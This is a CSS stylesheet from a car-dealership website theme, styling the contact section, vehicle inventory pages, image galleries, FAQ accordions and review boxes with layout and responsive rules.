/*** 

====================================================================
    contact-us section
====================================================================

***/
.contact-us-section {
    position: relative;
    padding: 52px 0 120px;
    /*border-radius: 80px;*/
    background-color: var(--theme-color-light);
}

    .contact-us-section .map-sec {
        margin: 0 -152px;
    }

        .contact-us-section .map-sec .goole-iframe iframe {
            width: 100%;
            height: 600px;
            border-radius: 10px;
        }

    .contact-us-section .calculater-sec {
        padding-top: 60px;
    }

        .contact-us-section .calculater-sec .boxcar-container {
            max-width: 100%;
        }

        .contact-us-section .calculater-sec .content-column .inner-column {
            width: 100%;
            height: 100%;
            -ms-flex-wrap: wrap;
            flex-wrap: wrap;
            -webkit-box-orient: vertical;
            -webkit-box-direction: normal;
            -ms-flex-direction: column;
            flex-direction: column;
            padding-right: 38px;
            padding-left: 38px;
        }

            .contact-us-section .calculater-sec .content-column .inner-column .boxcar-title {
                margin-bottom: 21px;
                padding-left: 13px;
            }

        .contact-us-section .calculater-sec .content-column form {
            width: 100%;
            margin: 0;
        }

            .contact-us-section .calculater-sec .content-column form .form_boxes, .form_boxes {
                border-radius: 12px;
                border: 1px solid var(--Border, #E1E1E1);
                background: var(--sfondo);
                border-radius: 12px;
                padding: 7px 15px;
                margin-bottom: 15px;
            }

                .contact-us-section .calculater-sec .content-column form .form_boxes label, .form_boxes label {
                    display: block;
                    color: var(--lettere-grigie);
                    font-size: 13px;
                    font-weight: 400;
                }

                .contact-us-section .calculater-sec .content-column form .form_boxes .drop-menu, .form_boxes .drop-menu {
                    height: unset;
                }

                    .contact-us-section .calculater-sec .content-column form .form_boxes .drop-menu .select, .form_boxes .drop-menu .select {
                        padding: 0;
                        line-height: unset;
                    }

                    .contact-us-section .calculater-sec .content-column form .form_boxes .drop-menu .dropdown {
                        padding: 5px 15px;
                        margin-top: 10px;
                        border-radius: 12px;
                        left: -15px;
                        width: calc(100% + 30px);
                        background-color: var(--theme-color-light);
                        -webkit-box-shadow: 30px 30px 60px 0px rgba(0, 0, 1, 0.05);
                        box-shadow: 30px 30px 60px 0px rgba(0, 0, 1, 0.05);
                    }

                .contact-us-section .calculater-sec .content-column form .form_boxes.v2 {
                    height: 220px;
                }

            .contact-us-section .calculater-sec .content-column form .theme-btn {
                background: var(--theme-color1);
                color: #fff;
                height: 54px;
                line-height: 54px;
                border-radius: 12px;
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                padding: 0 26px;
                -webkit-box-align: center;
                -ms-flex-align: center;
                align-items: center;
            }

                .contact-us-section .calculater-sec .content-column form .theme-btn svg {
                    margin-left: 10px;
                }

                .contact-us-section .calculater-sec .content-column form .theme-btn.v2 {
                    width: 100%;
                }

        .contact-us-section .calculater-sec .contact-column .inner-column {
            border-radius: 16px;
            border: 1px solid var(--Border, #E1E1E1);
            background: var(--sfondo);
            padding: 32px 41px 47px;
            margin-left: 38px;
        }

            .contact-us-section .calculater-sec .contact-column .inner-column .boxcar-title {
                margin-bottom: 38px;
            }

                .contact-us-section .calculater-sec .contact-column .inner-column .boxcar-title .title {
                    font-weight: 500;
                }

                .contact-us-section .calculater-sec .contact-column .inner-column .boxcar-title .text {
                    line-height: 26px;
                    margin-top: 0;
                }

            .contact-us-section .calculater-sec .contact-column .inner-column .content-box {
                padding-left: 36px;
                margin-bottom: 24px;
            }

                .contact-us-section .calculater-sec .contact-column .inner-column .content-box .title {
                    position: relative;
                    font-size: 15px;
                    font-weight: 500;
                    margin-bottom: 2px;
                }

                    .contact-us-section .calculater-sec .contact-column .inner-column .content-box .title .icon {
                        position: absolute;
                        top: 0px;
                        left: -36px;
                        font-size: 26px;
                    }

            .contact-us-section .calculater-sec .contact-column .inner-column .social-icons {
                margin-top: 26px;
            }

                .contact-us-section .calculater-sec .contact-column .inner-column .social-icons .title {
                    font-size: 15px;
                    font-weight: 500;
                    margin-bottom: 15px;
                }

                .contact-us-section .calculater-sec .contact-column .inner-column .social-icons .social-links {
                    display: -webkit-box;
                    display: -ms-flexbox;
                    display: flex;
                    margin-left: -15px;
                }

                    .contact-us-section .calculater-sec .contact-column .inner-column .social-icons .social-links li a {
                        border-radius: 50px;
                        width: 40px;
                        height: 40px;
                        line-height: 40px;
                        text-align: center;
                        display: inline-block;
                    }

                        .contact-us-section .calculater-sec .contact-column .inner-column .social-icons .social-links li a:hover {
                            background: var(--bg-1, #F9FBFC);
                        }

    .contact-us-section .ofice-section {
        position: relative;
        padding: 120px 0 0;
    }

        .contact-us-section .ofice-section .ofice-block .inner-box .title {
            font-size: 18px;
            font-weight: 500;
            line-height: 32px;
            margin-bottom: 13px;
        }

        .contact-us-section .ofice-section .ofice-block .inner-box .text {
            line-height: 26px;
            margin-bottom: 6px;
        }

        .contact-us-section .ofice-section .ofice-block .inner-box .ofice-btn {
            font-size: 15px;
            font-family: var(--title-font);
            font-weight: 500;
            display: inline-block;
            color: var(--theme-color-dark);
        }

            .contact-us-section .ofice-section .ofice-block .inner-box .ofice-btn svg {
                margin-left: 9px;
                position: relative;
                top: -2px;
            }

        .contact-us-section .ofice-section .ofice-block .inner-box .contact-list {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            margin-top: 22px;
        }

            .contact-us-section .ofice-section .ofice-block .inner-box .contact-list li {
                position: relative;
                font-size: 15px;
                color: var(--theme-color-dark);
                padding-left: 36px;
                margin-right: 30px;
            }

                .contact-us-section .ofice-section .ofice-block .inner-box .contact-list li:last-child {
                    margin-right: 0;
                }

                .contact-us-section .ofice-section .ofice-block .inner-box .contact-list li .icon {
                    position: absolute;
                    top: 0;
                    left: 0;
                    font-size: 26px;
                }

.contact-block .inner-box {
    border-radius: 0px 16px 16px 0px;
    background: #E9F2FF;
    max-width: 450px;
    margin-left: auto;
    padding: 128px 52px 127px;
}

    .contact-block .inner-box .content-box {
        margin-bottom: 43px;
    }

        .contact-block .inner-box .content-box:last-child {
            margin-bottom: 0;
        }

        .contact-block .inner-box .content-box .title {
            font-weight: 500;
            line-height: 30px;
            margin-bottom: 3px;
        }

        .contact-block .inner-box .content-box span {
            font-size: 18px;
            font-weight: 500;
            color: var(--theme-color1);
            line-height: 32px;
            display: block;
        }

.contact-us-section.v2 .right-box {
    border-radius: 16px;
    border: 1px solid var(--Border, #E1E1E1);
    background: var(--theme-color-light);
}

    .contact-us-section.v2 .right-box .content-column .inner-column {
        padding: 51px 38px 51px 60px;
    }

/*** 

====================================================================
    inventory section
====================================================================

***/
.inventory-section {
    background-color: var(--theme-color-light);
    position: relative;
    padding: 52px 0 120px;
    /*border-radius: 80px;*/
}

    .inventory-section .overview-sec.v2 {
        margin-top: 42px;
    }

    .inventory-section .boxcar-title-three {
        position: relative;
        margin-bottom: 30px;
    }

        .inventory-section .boxcar-title-three h2 {
            margin-bottom: 0;
        }

        .inventory-section .boxcar-title-three .text {
            font-size: 15px;
            color: var(--theme-color-dark);
            line-height: 27px;
            margin-bottom: 20px;
            font-weight: 400;
        }

        .inventory-section .boxcar-title-three .spectes-list {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
            flex-wrap: wrap;
            gap: 10px;
        }

            /* .inventory-section .boxcar-title-three .spectes-list li {
  margin-right: 10px;
} */

            .inventory-section .boxcar-title-three .spectes-list li:last-child {
                margin-right: 0;
            }

            .inventory-section .boxcar-title-three .spectes-list li span {
                font-size: 15px;
                color:var(--lettere);
                display: inline-block;
                border-radius: 120px;
                background: var(--bg-3, #E9F2FF);
                padding: 7px 20px 5px;
            }

            .inventory-section .boxcar-title-three .spectes-list li span {
                margin-right: 10px;
                position: relative;
                top: -2px;
            }

            .inventory-section .boxcar-title-three .spectes-list.v2 li span {
                background-color: unset;
                color: var(--theme-color-dark);
                border: 1px solid var(--Border, #E1E1E1);
            }

        .inventory-section .boxcar-title-three .content-box {
            position: absolute;
            bottom: 0;
            right: 0;
            text-align: right;
        }

            .inventory-section .boxcar-title-three .content-box .btn-box {
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -webkit-box-align: center;
                -ms-flex-align: center;
                align-items: center;
                margin-bottom: 12px;
            }

                .inventory-section .boxcar-title-three .content-box .btn-box .share-btn {
                    display: -webkit-box;
                    display: -ms-flexbox;
                    display: flex;
                    -webkit-box-align: center;
                    -ms-flex-align: center;
                    align-items: center;
                    margin-right: 18px;
                }

                    .inventory-section .boxcar-title-three .content-box .btn-box .share-btn:last-child {
                        margin-right: 0;
                    }

                    .inventory-section .boxcar-title-three .content-box .btn-box .share-btn span {
                        font-size: 15px;
                        color: var(--theme-color-dark);
                        display: inline-block;
                        margin-right: 10px;
                    }

                    .inventory-section .boxcar-title-three .content-box .btn-box .share-btn .share {
                        fill: var(--White, #FFF);
                        border: 1px solid #E1E1E1;
                        border-radius: 50%;
                        width: 36px;
                        height: 36px;
                        line-height: 32px;
                        text-align: center;
                        -webkit-filter: drop-shadow(0px 10px 40px rgba(0, 0, 0, 0.05));
                        filter: drop-shadow(0px 10px 40px rgba(0, 0, 0, 0.05));
                    }

                .inventory-section .boxcar-title-three .content-box .btn-box.v2 {
                    margin-bottom: 0;
                }

            .inventory-section .boxcar-title-three .content-box .title {
                font-weight: 700;
                margin-bottom: 4px;
            }

            .inventory-section .boxcar-title-three .content-box span {
                font-size: 15px;
                font-weight: 500;
                color: var(--theme-color-dark);
            }

                .inventory-section .boxcar-title-three .content-box span i {
                    margin-right: 10px;
                }

    .inventory-section .gallery-sec .slick-next,
    .inventory-section .gallery-sec .slick-prev {
        border: 0;
        background-color: rgba(143, 143, 153, 0.9);
    }

        .inventory-section .gallery-sec .slick-prev::before,
        .inventory-section .gallery-sec .slick-next::before {
            color: var(--theme-color-light);
        }

    .inventory-section .gallery-sec .slick-next {
        right: 10px;
    }

    .inventory-section .gallery-sec .slick-prev {
        left: 10px;
        z-index: 9;
    }

    .inventory-section .gallery-sec .image-column .inner-column .image-box {
        position: relative;
    }

        .inventory-section .gallery-sec .image-column .inner-column .image-box .image {
            border-radius: 16px 0px 0px 16px;
            overflow: hidden;
        }

        .inventory-section .gallery-sec .image-column .inner-column .image-box .image {
            width: 100%;
        }

        .inventory-section .gallery-sec .image-column .inner-column .image-box .content-box {
            position: absolute;
            bottom: 10px;
            left: 10px;
            width: 100%;
        }

            .inventory-section .gallery-sec .image-column .inner-column .image-box .content-box .video-list {
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
            }

                .inventory-section .gallery-sec .image-column .inner-column .image-box .content-box .video-list li {
                    margin-right: 10px;
                }

                    .inventory-section .gallery-sec .image-column .inner-column .image-box .content-box .video-list li:last-child {
                        margin-right: 0;
                        margin-left: auto;
                        left: auto;
                        right: 20px;
                        position: relative;
                    }

                    .inventory-section .gallery-sec .image-column .inner-column .image-box .content-box .video-list li a {
                        display: -webkit-box;
                        display: -ms-flexbox;
                        display: flex;
                        -webkit-box-align: center;
                        -ms-flex-align: center;
                        align-items: center;
                        font-size: 15px;
                        color: var(--theme-color-dark);
                        background-color: var(--theme-color-light);
                        padding: 7px 20px 5px;
                        border-radius: 12px;
                    }

                    .inventory-section .gallery-sec .image-column .inner-column .image-box .content-box .video-list li a {
                        margin-right: 10px;
                    }

    .inventory-section .gallery-sec .image-column-two .inner-column {
        /* margin-bottom: 34px; */
        /* height: 100%; */
    }

        .inventory-section .gallery-sec .image-column-two .inner-column .image-box {
            position: relative;
            display: inline-block;
        }

            .inventory-section .gallery-sec .image-column-two .inner-column .image-box:hover .content-box {
                opacity: 1;
                visibility: visible;
            }

            .inventory-section .gallery-sec .image-column-two .inner-column .image-box .content-box {
                position: absolute;
                bottom: 10px;
                right: 10px;
                opacity: 0;
                visibility: hidden;
                -webkit-transition: all 0.3s ease;
                transition: all 0.3s ease;
                width: 100%;
            }

                .inventory-section .gallery-sec .image-column-two .inner-column .image-box .content-box .video-list {
                    width: 100%;
                }

                    .inventory-section .gallery-sec .image-column-two .inner-column .image-box .content-box .video-list li a {
                        display: -webkit-box;
                        display: -ms-flexbox;
                        display: flex;
                        -webkit-box-align: center;
                        -ms-flex-align: center;
                        align-items: center;
                        font-size: 15px;
                        color: var(--theme-color-dark);
                        background-color: var(--theme-color-light);
                        padding: 7px 20px 5px;
                        border-radius: 12px;
                    }

                    .inventory-section .gallery-sec .image-column-two .inner-column .image-box .content-box .video-list li a {
                        margin-right: 10px;
                    }

                    .inventory-section .gallery-sec .image-column-two .inner-column .image-box .content-box .video-list li:last-child {
                        margin-left: auto;
                        position: absolute;
                        bottom: 10px;
                        right: 10px;
                    }

    .inventory-section .gallery-sec-two {
        margin-bottom: 100px;
        padding: 0 60px;
    }

@media (max-width: 1440px) {
    .inventory-section .gallery-sec-two {
        padding: 0 30px;
    }
}

@media (max-width: 991px) {
    .inventory-section .gallery-sec-two {
        padding: 0 15px;
        margin-bottom: 60px;
    }
}

.gallery-sec-two .wrap-slider-gallery {
    border-radius: 16px;
    overflow: hidden;
}

.inventory-section .gallery-sec-two .slick-next {
    right: 10px;
}

.inventory-section .gallery-sec-two .slick-prev {
    left: 10px;
    z-index: 99;
}

.inventory-section .gallery-sec-two .slick-next,
.inventory-section .gallery-sec-two .slick-prev {
    background-color: #8f8c95;
    border: 0;
}

    .inventory-section .gallery-sec-two .slick-prev::before,
    .inventory-section .gallery-sec-two .slick-next::before {
        color: var(--theme-color-light);
    }

.inventory-section .gallery-sec-two .image-column {
    margin: 0 15px;
}

    .inventory-section .gallery-sec-two .image-column .inner-column .image-box {
        position: relative;
    }

        .inventory-section .gallery-sec-two .image-column .inner-column .image-box .image {
            border-radius: 16px;
            overflow: hidden;
        }

        .inventory-section .gallery-sec-two .image-column .inner-column .image-box .image {
            width: 100%;
            height: 550px;
            -o-object-fit: cover;
            object-fit: cover;
        }

@media (max-width: 500px) {
    .inventory-section .gallery-sec-two .image-column .inner-column .image-box .image {
        height: 400px;
    }

    .cars-section-eight .nav-tabs {
        justify-content: flex-start;
        row-gap: 10px;
    }
}

.inventory-section .gallery-sec-two .image-column .inner-column .image-box .content-box {
    position: absolute;
    bottom: 10px;
    left: 10px;
    width: 100%;
}

    .inventory-section .gallery-sec-two .image-column .inner-column .image-box .content-box .video-list {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
    }

        .inventory-section .gallery-sec-two .image-column .inner-column .image-box .content-box .video-list li {
            margin-right: 10px;
        }

            .inventory-section .gallery-sec-two .image-column .inner-column .image-box .content-box .video-list li:last-child {
                margin-right: 0;
                margin-left: auto;
                left: auto;
                right: 20px;
                position: relative;
            }

            .inventory-section .gallery-sec-two .image-column .inner-column .image-box .content-box .video-list li a {
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -webkit-box-align: center;
                -ms-flex-align: center;
                align-items: center;
                font-size: 15px;
                color: var(--theme-color-dark);
                background-color: var(--theme-color-light);
                padding: 7px 20px 5px;
                border-radius: 12px;
            }

            .inventory-section .gallery-sec-two .image-column .inner-column .image-box .content-box .video-list li a {
                margin-right: 10px;
            }

.inventory-section .inspection-column {
    margin-top: 9px;
}

    .inventory-section .inspection-column .inner-column .title {
        font-weight: 500;
        font-size: 26px;
        margin-bottom: 27px;
    }

    .inventory-section .inspection-column .inner-column .overview-sec {
        border-bottom: 1px solid #E1E1E1;
        padding-bottom: 26px;
    }

        .inventory-section .inspection-column .inner-column .overview-sec .content-column .inner-column .list li {
            font-size: 15px;
            color: var(--theme-color-dark);
            font-weight: 500;
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
            margin-bottom: 20px;
        }

            .inventory-section .inspection-column .inner-column .overview-sec .content-column .inner-column .list li span {
                font-weight: 400;
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -webkit-box-align: center;
                -ms-flex-align: center;
                align-items: center;
                width: 198px;
                display: inline-block;
            }

            .inventory-section .inspection-column .inner-column .overview-sec .content-column .inner-column .list li span {
                margin-right: 15px;
                position: relative;
                top: -2px;
            }

    .inventory-section .inspection-column .inner-column .overview-sec-two {
        margin-top: 52px;
        border-bottom: 1px solid #E1E1E1;
        padding-bottom: 50px;
    }

        .inventory-section .inspection-column .inner-column .overview-sec-two .list {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            gap: 30px;
            flex-wrap: wrap;
        }

            .inventory-section .inspection-column .inner-column .overview-sec-two .list li {
                width: 160px;
                height: 150px;
                border-radius: 16px;
                border: 1px solid var(--Border, #E1E1E1);
                background: var(--theme-color-light);
                text-align: center;
                padding: 32px 0;
                /* margin-right: 30px; */
            }

.boxcar-testimonial-section.home1 .boxcar-title {
    display: flex;
    align-items: flex-end;
    justify-content: space-between;
}

    .boxcar-testimonial-section.home1 .boxcar-title h2 {
        margin-bottom: 0;
    }

    .boxcar-testimonial-section.home1 .boxcar-title .text {
        margin-top: 0;
    }

@media (max-width: 600px) {
    .compare-section .compare-products table tr {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        /* -ms-flex-wrap: wrap;
    flex-wrap: wrap; */
    }

        .compare-section .compare-products table tr th,
        .compare-section .compare-products table tr td {
            width: 100%;
            flex-shrink: 0;
        }
}

@media (max-width: 500px) {
    .inventory-section .inspection-column .inner-column .overview-sec-two .list li {
        width: 100%;
    }
}

.inventory-section .inspection-column .inner-column .overview-sec-two .list li:last-child {
    margin-right: 0;
}

.inventory-section .inspection-column .inner-column .overview-sec-two .list li {
    margin-bottom: 8px;
}

    .inventory-section .inspection-column .inner-column .overview-sec-two .list li span {
        display: block;
        color: #818181;
        margin-bottom: -2px;
    }

    .inventory-section .inspection-column .inner-column .overview-sec-two .list li small {
        font-size: 16px;
        font-weight: 500;
        color: var(--theme-color-dark);
    }

.inventory-section .inspection-column .inner-column .description-sec {
    margin-top: 52px;
    border-bottom: 1px solid #E1E1E1;
    padding-bottom: 50px;
}

    .inventory-section .inspection-column .inner-column .description-sec .title {
        font-size: 26px;
        font-weight: 500;
        margin-bottom: 23px;
    }

    .inventory-section .inspection-column .inner-column .description-sec .text {
        font-size: 15px;
        color: var(--theme-color-dark);
    }

        .inventory-section .inspection-column .inner-column .description-sec .text.two {
            margin-bottom: 24px;
        }

    .inventory-section .inspection-column .inner-column .description-sec .des-list {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        margin-top: 38px;
    }

        .inventory-section .inspection-column .inner-column .description-sec .des-list li {
            margin-right: 18px;
        }

            .inventory-section .inspection-column .inner-column .description-sec .des-list li:last-child {
                margin-right: 0;
            }

            .inventory-section .inspection-column .inner-column .description-sec .des-list li .item {
                display: inline-block;
                font-size: 15px;
                font-weight: 500;
                color: var(--theme-color-dark);
                padding: 14px 26px 12px;
                border-radius: 12px;
                background: var(--bg-2, #EEF1FB);
            }

            .inventory-section .inspection-column .inner-column .description-sec .des-list li .item {
                margin-right: 10px;
                position: relative;
                top: -1px;
            }

        .inventory-section .inspection-column .inner-column .description-sec .des-list .two .item {
            background: var(--bg-3, #E9F2FF);
        }

        .inventory-section .inspection-column .inner-column .description-sec .des-list .three .item {
            background: var(--bg-4, #FFE9F3);
        }

.inventory-section .inspection-column .inner-column .features-sec {
    margin-top: 52px;
    border-bottom: 1px solid #E1E1E1;
    padding-bottom: 44px;
}

    .inventory-section .inspection-column .inner-column .features-sec .list-column .inner-column .title {
        font-size: 18px;
        font-weight: 500;
    }

    .inventory-section .inspection-column .inner-column .features-sec .list-column .inner-column .feature-list li {
        font-size: 15px;
        color: var(--theme-color-dark);
        margin-bottom: 13px;
    }

        .inventory-section .inspection-column .inner-column .features-sec .list-column .inner-column .feature-list li:last-child {
            margin-bottom: 0;
        }

        .inventory-section .inspection-column .inner-column .features-sec .list-column .inner-column .feature-list li i {
            color: var(--theme-color1);
            background-color: #eef0fc;
            width: 21px;
            height: 21px;
            line-height: 21px;
            text-align: center;
            border-radius: 50%;
            font-size: 12px;
            margin-right: 10px;
        }

    .inventory-section .inspection-column .inner-column .features-sec.v2 {
        padding-bottom: 36px;
    }

        .inventory-section .inspection-column .inner-column .features-sec.v2 .list-column {
            margin-bottom: 30px;
        }

.inventory-section .inspection-column .inner-column .faqs-section {
    margin-top: 52px;
}

    .inventory-section .inspection-column .inner-column .faqs-section .title, .title {
        font-weight: 500;
        font-size: 26px;
        margin-bottom: 8px;
    }

    .inventory-section .inspection-column .inner-column .faqs-section .widget-accordion {
        /*border-bottom: 1px solid #E1E1E1;*/
        padding-bottom: 30px;
    }

    .inventory-section .inspection-column .inner-column .faqs-section .accordion.block {
        border-bottom: 1px solid #E1E1E1;
    }

        .inventory-section .inspection-column .inner-column .faqs-section .accordion.block.v2 {
            border-bottom: 0;
        }

    .inventory-section .inspection-column .inner-column .faqs-section .widget-accordion .block:active {
        background-color: unset;
    }

    .inventory-section .inspection-column .inner-column .faqs-section .accordion.block.active-block {
        background-color: transparent;
    }

    .inventory-section .inspection-column .inner-column .faqs-section .widget-accordion .block {
        margin-bottom: 0;
        padding-bottom: 7px;
    }

        .inventory-section .inspection-column .inner-column .faqs-section .widget-accordion .block .acc-btn {
            font-size: 18px;
            font-family: var(--title-font);
            font-weight: 500;
            text-transform: capitalize;
            color: var(--theme-color-dark);
            border: 0;
            padding: 23px 0 15px;
        }

        .inventory-section .inspection-column .inner-column .faqs-section .widget-accordion .block .acc-content .content {
            padding: 0;
        }

        .inventory-section .inspection-column .inner-column .faqs-section .widget-accordion .block .acc-btn {
            background-color: unset;
        }

        .inventory-section .inspection-column .inner-column .faqs-section .widget-accordion .block.active-block .acc-btn {
            color: var(--theme-color-dark);
            background-color: transparent;
        }

        .inventory-section .inspection-column .inner-column .faqs-section .widget-accordion .block .acc-btn .icon {
            height: 0;
            line-height: 0;
            top: 37px;
        }

        .inventory-section .inspection-column .inner-column .faqs-section .widget-accordion .block.active-block .acc-btn .icon {
            height: 0;
            line-height: 0;
            top: 37px;
        }

            .inventory-section .inspection-column .inner-column .faqs-section .widget-accordion .block.active-block .acc-btn .icon:before {
                content: "\f106";
            }

        .inventory-section .inspection-column .inner-column .faqs-section .widget-accordion .block .acc-content {
            padding: 0;
        }

    .inventory-section .inspection-column .inner-column .faqs-section .list-column .inner-column {
        margin-bottom: 13px;
    }

        .inventory-section .inspection-column .inner-column .faqs-section .list-column .inner-column .spects-list li {
            font-size: 15px;
            color: var(--theme-color-dark);
            font-weight: 500;
            padding-bottom: 12px;
        }

            .inventory-section .inspection-column .inner-column .faqs-section .list-column .inner-column .spects-list li:last-child {
                padding-bottom: 0;
            }

            .inventory-section .inspection-column .inner-column .faqs-section .list-column .inner-column .spects-list li span {
                font-weight: 500;
                width: 180px;
                display: inline-block;
            }

.inventory-section .inspection-column .inner-column .location-box {
    margin-top: 52px;
    border-bottom: 1px solid #E1E1E1;
    padding-bottom: 51px;
}

    .inventory-section .inspection-column .inner-column .location-box .title {
        font-size: 26px;
        font-weight: 500;
        margin-bottom: 22px;
    }

    .inventory-section .inspection-column .inner-column .location-box .text {
        font-size: 15px;
        color: var(--theme-color-dark);
        max-width: 431px;
        margin-bottom: 14px;
    }

    .inventory-section .inspection-column .inner-column .location-box .brand-btn {
        font-size: 15px;
        font-weight: 500;
        color: var(--theme-color1);
        display: inline-block;
        margin-bottom: 22px;
    }

        .inventory-section .inspection-column .inner-column .location-box .brand-btn svg {
            margin-left: 9px;
            position: relative;
            top: -1px;
        }

    .inventory-section .inspection-column .inner-column .location-box iframe {
        width: 100%;
        height: 450px;
        border-radius: 20px;
    }

.inventory-section .inspection-column .inner-column .contact-box-three {
    margin-top: 60px;
    border-bottom: 1px solid #E1E1E1;
    padding-bottom: 60px;
    position: relative;
}

    .inventory-section .inspection-column .inner-column .contact-box-three .icon-box {
        position: absolute;
        top: 0;
        left: 0;
        width: 120px;
        height: 120px;
        line-height: 115px;
        text-align: center;
        border: 1px solid #e5e5e5;
        border-radius: 50%;
        margin-bottom: 14px;
    }

    .inventory-section .inspection-column .inner-column .contact-box-three .content-box .inner-box {
        padding-left: 140px;
    }

        .inventory-section .inspection-column .inner-column .contact-box-three .content-box .inner-box .title {
            font-weight: 500;
            margin-bottom: 5px;
        }

        .inventory-section .inspection-column .inner-column .contact-box-three .content-box .inner-box .text {
            font-size: 15px;
            color: var(--theme-color-dark);
            margin-bottom: 10px;
        }

        .inventory-section .inspection-column .inner-column .contact-box-three .content-box .inner-box .contact-list {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
            margin-bottom: 30px;
        }

            .inventory-section .inspection-column .inner-column .contact-box-three .content-box .inner-box .contact-list li {
                margin-right: 16px;
            }

                .inventory-section .inspection-column .inner-column .contact-box-three .content-box .inner-box .contact-list li:last-child {
                    margin-right: 0;
                }

                .inventory-section .inspection-column .inner-column .contact-box-three .content-box .inner-box .contact-list li a {
                    font-size: 15px;
                    color: var(--theme-color-dark);
                    display: -webkit-box;
                    display: -ms-flexbox;
                    display: flex;
                    -webkit-box-align: center;
                    -ms-flex-align: center;
                    align-items: center;
                }

                    .inventory-section .inspection-column .inner-column .contact-box-three .content-box .inner-box .contact-list li a .image-box {
                        width: 40px;
                        height: 40px;
                        line-height: 40px;
                        text-align: center;
                        border-radius: 50px;
                        background-color: #E9F2FF;
                        margin-right: 10px;
                    }

    .inventory-section .inspection-column .inner-column .contact-box-three .content-box .btn-box {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

        .inventory-section .inspection-column .inner-column .contact-box-three .content-box .btn-box .side-btn {
            background-color: var(--theme-color1);
            color: var(--theme-color-light);
            font-size: 15px;
            font-weight: 500;
            height: 54px;
            line-height: 54px;
            text-align: center;
            display: inline-block;
            width: 100%;
            border-radius: 12px;
            margin-right: 20px;
        }

            .inventory-section .inspection-column .inner-column .contact-box-three .content-box .btn-box .side-btn svg {
                position: relative;
                top: -1px;
                margin-left: 9px;
            }

            .inventory-section .inspection-column .inner-column .contact-box-three .content-box .btn-box .side-btn.two {
                color: #60C961;
                border: 1px solid #60C961;
                background: var(--White, #FFF);
                margin-right: 0;
            }

        .inventory-section .inspection-column .inner-column .contact-box-three .content-box .btn-box .side-btn-three {
            color: var(--theme-color-dark);
            font-size: 15px;
            font-weight: 500;
            display: inline-block;
            width: 100%;
            text-align: center;
        }

            .inventory-section .inspection-column .inner-column .contact-box-three .content-box .btn-box .side-btn-three svg {
                position: relative;
                top: -1px;
                margin-left: 9px;
            }

.inventory-section .inspection-column .inner-column .form-box {
    margin-top: 52px;
}

    .inventory-section .inspection-column .inner-column .form-box .form-list {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        margin-top: 22px;
    }

        .inventory-section .inspection-column .inner-column .form-box .form-list li {
            font-weight: 500;
            color: var(--theme-color-dark);
            font-size: 16px;
            margin-right: 93px;
        }

            .inventory-section .inspection-column .inner-column .form-box .form-list li:last-child {
                margin-right: 0;
            }

            .inventory-section .inspection-column .inner-column .form-box .form-list li span {
                display: inline-block;
                width: 165px;
                font-weight: 400;
                font-size: 15px;
            }

    .inventory-section .inspection-column .inner-column .form-box .theme-btn {
        padding: 0 60px;
    }

.inventory-section .inspection-column .inner-column .review-sec {
    margin-top: 52px;
}

    .inventory-section .inspection-column .inner-column .review-sec .title {
        font-size: 26px;
        font-weight: 500;
        margin-bottom: 30px;
    }

    .inventory-section .inspection-column .inner-column .review-sec .review-box {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

        .inventory-section .inspection-column .inner-column .review-sec .review-box .rating-box {
            position: relative;
            width: 200px;
            height: 200px;
            border: 10px solid #E9F2FF;
            border-radius: 50%;
            margin-right: 39px;
        }

            .inventory-section .inspection-column .inner-column .review-sec .review-box .rating-box .content-box {
                position: absolute;
                top: 50%;
                left: 50%;
                -webkit-transform: translate(-50%, -50%);
                transform: translate(-50%, -50%);
                width: 100%;
                text-align: center;
            }

                .inventory-section .inspection-column .inner-column .review-sec .review-box .rating-box .content-box span {
                    color: var(--theme-color1);
                    font-size: 15px;
                    font-weight: 500;
                    display: inline-block;
                }

                .inventory-section .inspection-column .inner-column .review-sec .review-box .rating-box .content-box .title {
                    font-size: 40px;
                    font-weight: 700;
                    color: var(--theme-color1);
                    margin-bottom: -1px;
                    margin-top: -3px;
                }

                .inventory-section .inspection-column .inner-column .review-sec .review-box .rating-box .content-box small {
                    font-size: 15px;
                    font-weight: 500;
                    color: var(--theme-color1);
                }

        .inventory-section .inspection-column .inner-column .review-sec .review-box .review-list {
            width: 303px;
            margin-top: 6px;
        }

            .inventory-section .inspection-column .inner-column .review-sec .review-box .review-list li {
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -webkit-box-align: center;
                -ms-flex-align: center;
                align-items: center;
                -webkit-box-pack: justify;
                -ms-flex-pack: justify;
                justify-content: space-between;
                border-bottom: 1px solid #E1E1E1;
                padding-bottom: 5px;
                margin-bottom: 16px;
            }

                .inventory-section .inspection-column .inner-column .review-sec .review-box .review-list li:last-child {
                    padding-bottom: 0;
                    border: 0;
                    margin-bottom: 0;
                }

                .inventory-section .inspection-column .inner-column .review-sec .review-box .review-list li .review-title span {
                    display: block;
                    color: var(--theme-color-dark);
                    font-weight: 500;
                    margin-bottom: -5px;
                }

                .inventory-section .inspection-column .inner-column .review-sec .review-box .review-list li .review-title small {
                    font-size: 15px;
                    color: var(--theme-color-dark);
                }

                .inventory-section .inspection-column .inner-column .review-sec .review-box .review-list li sub {
                    font-weight: 500;
                    color: var(--theme-color-dark);
                }

